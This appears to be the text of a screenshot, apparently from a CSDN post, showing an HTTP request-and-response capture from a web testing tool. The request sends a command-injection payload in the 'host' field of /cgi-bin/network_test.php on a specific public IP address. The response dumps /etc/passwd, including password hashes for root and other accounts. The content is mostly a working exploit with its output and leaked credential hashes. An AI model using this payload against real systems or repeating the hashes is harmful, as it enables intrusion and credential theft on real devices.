 Request
数据包扫描
热加载
构造请求
1 POST /cgi-bin/network_test.php HTTP/1.1
2 Host ? : 110.4.133.244
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 host=%0acat${IFS}/etc/passwd%0a&command=ping
Responses
3087bytes / 182ms
美化
渲染
请输入定位响应
详情
52 <TR>
53 <TD><PRE>
54 root:$1$$oCLuEVgI1iAqOA8pwkzAg1:0:0:root:/home/root:/bin/bash
55 bin:*:1:1:bin:/bin:
56 daemon:*:2:2:daemon:/sbin:
57 adm:*:3:4:adm:/var/adm:
58 lp:*:4:7:lp:/var/spool/lpd:
59 sync:*:5:0:sync:/sbin:/bin/sync
60 shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
61 halt:*:7:0:halt:/sbin:/sbin/halt
62 mail:*:8:12:mail:/var/spool/mail:
63 news:*:9:13:news:/var/spool/news:
64 uucp:*:10:14:uucp:/var/spool/uucp:
65 operator:*:11:0:operator:/root:
66 games:*:12:100:games:/usr/games:
67 gopher:*:13:30:gopher:/usr/lib/gopher-data:
68 ftp:*:14:50:FTP User:/home/ftp:
69 nobody:*:99:99:Nobody:/:
70 nscd:*:28:28:NSCD Daemon:/:/bin/false
71 mailnull:*:47:47::/var/spool/mqueue:/dev/null
72 ident:*:98:98:pident user:/:/bin/false
73 rpc:*:32:32:Portmapper RPC user:/:/bin/false
74 rpcuser:*:29:29:RPC Service User:/var/lib/nfs:/bin/false
75 xfs:*:43:43:X Font Server:/etc/X11/fs:/bin/false
76 gdm:*:42:42::/home/gdm:/bin/bash
77 sshd:*:100:100:OpenSSH Privilege Separation:/var/run/sshd:
78 contec:$1$$Rq3kyMBU/8HuEGYDeWsm81:501:501:Linux User,,,:/home/contec:/bin/bash
79 fws:$1$$YWF0cxGsQLEPNeBm/hxa0.:502:502:Linux User,,,:/home/fws:/bin/sh
80 <br/></PRE></TD>
81 </TR>
82 </TABLE>
83
84 <FORM ACTION="network_test.php" METHOD="post">
CSDN @OidBoy_G